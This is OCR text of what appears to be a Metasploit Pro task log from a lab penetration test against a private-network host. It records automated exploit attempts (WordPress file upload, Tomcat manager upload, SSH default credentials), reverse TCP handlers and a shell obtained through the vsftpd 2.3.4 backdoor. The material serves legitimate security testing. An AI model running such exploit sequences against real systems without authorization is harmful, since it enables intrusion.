 metasploit®
pro
Project - test_Pentest ▼
Account - admin ▼ Administration ▼ ? 21
Overview Analysis Sessions 1 Campaigns Web Apps Modules Credentials Reports Exports Tasks
Home test_Pentest Tasks Task 11 Collect...
Exploiting Complete (1 session opened, 1 host targeted, 0 hosts skipped) Completed
Started: 2021-03-18 02:01:45 +0600
Duration: half a minute
Replay
[*] [2021.03.18-02:02:08] [0011] 192.168.31.126:1099 - Server stopped.
[-] [2021.03.18-02:02:08] No reverse connect payloads available for exploit/linux/http/advantech_switch_bash_env_exec
[-] [2021.03.18-02:02:08] No payloads were compatible with exploit/linux/http/advantech_switch_bash_env_exec)
[-] [2021.03.18-02:02:08] [0037] Exploit failed: A payload has not been selected.
[-] [2021.03.18-02:02:08] [0031] 192.168.31.126:22 SSH - Failed authentication
[+] [2021.03.18-02:02:08] Workspace:test_Pentest Progress:41/863 (4%) [38/858] 192.168.31.126:80 - Wordpress MailPoet Newsletters (wysija-newsletters) Unauthenticated File Upload
[*] [2021.03.18-02:02:08] [0038] Started reverse TCP handler on 0.0.0.0:1088
[*] [2021.03.18-02:02:08] [0038] Uploading payload to /wp-content/uploads/wysija/themes/PsBqdJPqFO/ONalUSwpxX.php
[-] [2021.03.18-02:02:09] [0038] Exploit aborted due to failure: unexpected-reply: 192.168.31.126:80 - Upload failed
[+] [2021.03.18-02:02:09] Workspace:test_Pentest Progress:42/863 (4%) [39/858] 192.168.31.126:80 - WordPress WPTouch Authenticated File Upload
[+] [2021.03.18-02:02:09] Workspace:test_Pentest Progress:43/863 (4%) [40/858] 192.168.31.126:8180 - Apache Tomcat Manager Authenticated Upload Code Execution
[*] [2021.03.18-02:02:09] [0040] Started reverse TCP handler on 0.0.0.0:1090
[*] [2021.03.18-02:02:09] [0040] Retrieving session ID and CSRF token...
[-] [2021.03.18-02:02:09] [0040] Exploit aborted due to failure: unknown: Unable to access the Tomcat Manager
[+] [2021.03.18-02:02:10] Workspace:test_Pentest Progress:44/863 (5%) [41/858] 192.168.31.126:22 - IBM Data Risk Manager a3user Default Password
[*] [2021.03.18-02:02:10] [0041] 192.168.31.126:22 - Attempting to log in to the IBM Data Risk Manager appliance...
[+] [2021.03.18-02:02:10] Workspace:test_Pentest Progress:45/863 (5%) [42/858] 192.168.31.126:22 - Loadbalancer.org Enterprise VA SSH Private Key Exposure
[-] [2021.03.18-02:02:10] [0042] 192.168.31.126:22 SSH - Failed authentication
[+] [2021.03.18-02:02:10] Workspace:test_Pentest Progress:46/863 (5%) [43/858] 192.168.31.126:8180 - eScan Web Management Console Command Injection
[*] [2021.03.18-02:02:11] [0029] Found shell.
[+] [2021.03.18-02:02:11] Compromised 192.168.31.126:21 with exploit exploit/unix/ftp/vsftpd_234_backdoor
[-] [2021.03.18-02:02:12] [0041] Exploit aborted due to failure: unknown: 192.168.31.126:22 SSH - Failed authentication
[-] [2021.03.18-02:02:21] [0019] 192.168.31.126:23 - Exploit aborted due to failure: unexpected-reply: 192.168.31.126:23 - Could not connect to web service - no response
[+] [2021.03.18-02:02:21] Workspace:test_Pentest Progress:862/863 (99%) Complete (1 session opened, 1 host targeted, 0 hosts skipped)